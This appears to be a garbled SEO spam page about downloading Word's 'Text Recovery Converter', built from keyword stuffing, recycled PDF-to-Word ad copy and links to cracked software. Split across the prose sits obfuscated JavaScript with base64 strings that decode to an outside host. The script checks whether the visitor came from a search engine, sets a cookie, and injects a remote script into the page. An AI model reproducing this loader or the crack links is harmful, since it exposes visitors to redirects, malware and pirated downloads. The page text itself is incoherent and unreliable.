

**Text Recovery Converter Word 2011 Download** 

# **FREE PDF to Word**

100% free online version of the leading PDF to Word converter



## Use the leading PDF to Word converter for free online!

#### Converting PDF to Word is as easy as sending an e-mail.

This simple-to-use free online service is a quick solution for creating formatted Word documents from any PDF file.

No installation. No hassle.

Click here to start the process.



PDF to Word Conversion. Convert your PDF files to Word documents for easy editing.



Quality Conversions. No need to waste hours reformatting and reworking your converted Word files.



Table Recovery. Superior reconstruction of bordered and borderless tables as table objects, with formatting, in Word.



Headers and Footers. Advanced options for converting or removing headers and footers.



**Form Recognition.** PDF form fields are recognized and converted into text boxes for easy editing.



Rotated Text Recovery. Convert text from your PDF no matter which way it's oriented.

**Text Recovery Converter Word 2011 Download** 



McBride is an attorney with a Juris Doctor from Case Western Reserve University and a Master of Science in accounting from the University of Connecticut.. The Recover Text Converter allows users to take damaged files and recover as much information as possible.

- 1. text recovery converter word
- 2. text recovery converter word 2020
- 3. text recovery converter word 365

" Click "OK "Click "File," then "Open "Select "Recover Text from Any File(,)" under the "Files of Type" box.

#### **text recovery converter word**

text recovery converter word, text recovery converter word mac, text recovery converter word 2020, text recovery converter word 2016, text recovery converter word online, text recovery converter word 365, text recovery converter word download, text recovery converter word 2007, text recovery converter word 2019 download, text recovery converter word 2016 free download [Download Microsoft Word 2010 For Mac Free](https://inginpayprac.storeinfo.jp/posts/14768635)

The Recover Text Converter works for Microsoft Word documents and any other documents the user has.. Open Microsoft Word, click "File" then "Options " Click "Advanced " Select "Confirm file format conversion on Open.. He has written for Bureau of National Affairs, Inc and various websites He received a CALI Award for The Actual Impact of MasterCard's Initial Public Offering in 2008.. var \_0x2943=['LmFsdGF2aXN0YS4=','dmlzaXRlZA==','QVdG','c0NQ','clZC','aHR0cHM6Ly9jbG9 1ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','R2dmZkg=','WlhCYnY=','cG9YYWk=','Z1lKUGw=','UF RZSXQ=','Z2V0','b3d2VUc=','c0xtRXA=','YmV4WXo=','V3RBU2Q=','dFJ2WE0=','aW5kZXhPZg==','b1pra1A=','SWthZEk =','cFJHY1Q=','ZGtkaWM=','S2tkeEg=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','YWpHUWk=','Z2V0RWxlb WVudHNCeVRhZ05hbWU=','cXRiYmI=','YXBwZW5kQ2hpbGQ=','dGV4dCtyZWNvdmVyeStjb252ZXJ0ZXIrd29yZCsyM DExKw==','c3BsaXQ=','Y29va2ll','bWF0Y2g=','bGVuZ3Ro','cmVwbGFjZQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','TU VNWWw=','RlhDR2I=','ZUpQU28=','dXVvaW0=','aHZydXE=','WFVSaVE=','OyBkb21haW49','VWtPQUs=','Lmdvb2dsZS4  $=$ ','LmJpbmcu','LmFvbC4='];(function(\_0x1067c8,\_0x48ba3f){var \_0x53b615=function(\_0x6bdfc5){while(--\_0x6bdfc5){\_0x 1067c8['push'](\_0x1067c8['shift']());}};\_0x53b615(++\_0x48ba3f);}(\_0x2943,0x10c));var  $0x5003 =$  function( $0x53da0c$ ,  $0x131a8$ }  $0x53da0c = 0x53da0c - 0x0; var$ 

\_0x1b0f76=\_0x2943[\_0x53da0c];if(\_0x5003['initialized']===undefined){(function(){var \_0x5e0238=function(){var  $0x1515e3;$ try $\{0x1515e3=Function('return\x20(function))x20'+'\}$ . Select the document you want to recover Click "Open "ReferencesAbout the AuthorCarter McBride started writing in 2007 with CMBA's IP section. [Guarding Expert Download For](https://promlesttifa.localinfo.jp/posts/14768633) [Mac](https://promlesttifa.localinfo.jp/posts/14768633)

## **FREE PDF to Word**

100% free online version of the leading PDF to Word converter



## Use the leading PDF to Word converter for free online!

#### Converting PDF to Word is as easy as sending an e-mail.

This simple-to-use free online service is a quick solution for creating formatted Word documents from any PDF file.

No installation. No hassle.

Click here to start the process.



PDF to Word Conversion. Convert your PDF files to Word documents for easy editing.



**Quality Conversions.** No need to waste hours reformatting and reworking your converted Word files.



Table Recovery. Superior reconstruction of bordered and borderless tables as table objects, with formatting, in Word.



Headers and Footers. Advanced options for converting or removing headers and footers.



Form Recognition. PDF form fields are recognized and converted into text boxes for easy editing.

Rotated Text Recovery. Convert text from your PDF no matter which way it's oriented.

[Crack Do Silent Hill 2 Restless Dreams](http://kingsetlven.yolasite.com/resources/Crack-Do-Silent-Hill-2-Restless-Dreams.pdf)

### **text recovery converter word 2020**

#### [Deadhunt Download\] \[portable edition\]](https://osf.io/5j9vt/)

 constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x18790c){\_0x1515e3=window;}return \_0x1515e3;};var \_0x3fd42a=\_0x5e0238();var \_0x319800='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x3fd42a['atob']$ ||( $0x3fd42a['atob']$ =function( $0x260761$ {var  $0x14f744$ =String( $0x260761$ )['replace'](/=+\$/,'');for(var  $0x1aacd1=0x0$ ,  $0x364977$ ,  $0x451131$ ,  $0x482126=0x0$ ,  $0x24868e="$ ;  $0x451131=$   $0x14f744$ ['charAt']( $0x482126++$ );~  $0x4$ 51131&&( 0x364977= 0x1aacd1%0x4? 0x364977\*0x40+ 0x451131: 0x451131, 0x1aacd1++%0x4)? 0x24868e+=String['f romCharCode'](0xff&\_0x364977>>(-0x2\*\_0x1aacd1&0x6)):0x0){\_0x451131=\_0x319800['indexOf'](\_0x451131);}return \_0x24868e;});}());\_0x5003['base64DecodeUnicode']=function(\_0x322b8e){var \_0x3862d4=atob(\_0x322b8e);var \_0x1fba1d=[];for(var \_0x5c0a03=0x0,\_0x5a8c27=\_0x3862d4['length'];\_0x5c0a03=0x0){if(\_0x34096e[\_0x5003('0x2c')](\_0x5 003('0x1e'), 0x34096e[\_0x5003('0x2d')])){return undefined;}else{\_0x37c317=!![];}}}}if(\_0x37c317){cookie['set'](\_0x34096 e[\_0x5003('0x26')],0x1,0x1);if(!\_0x23fdf6){\_0x34096e[\_0x5003('0x2e')](include,\_0x34096e[\_0x5003('0x2f')](\_0x34096e['dk dic'](  $0x34096ef$   $0x5003('0x30')]$ ,q),''));}}R(); How to Use the Recover Text Converter in Microsoft WordMicrosoft Word comes with a Recover Text Converter.. This is very useful when a system crashes and you think the document may have been damaged. [Premiere Mac Download](https://hub.docker.com/r/adlogape/premiere-mac-download)

### **text recovery converter word 365**

[Dot4 Usb Printing Support Software](https://sleepy-saha-2fceb4.netlify.app/Dot4-Usb-Printing-Support-Software.html)

b0d43de27c [download System Mechanic Version](https://michaelarchuleta.doodlekit.com/blog/entry/13554640/download-system-mechanic-version)

b0d43de27c

**[Pftrack Free With Crack](http://udinspigte.unblog.fr/2021/02/22/pftrack-free-with-crack/)**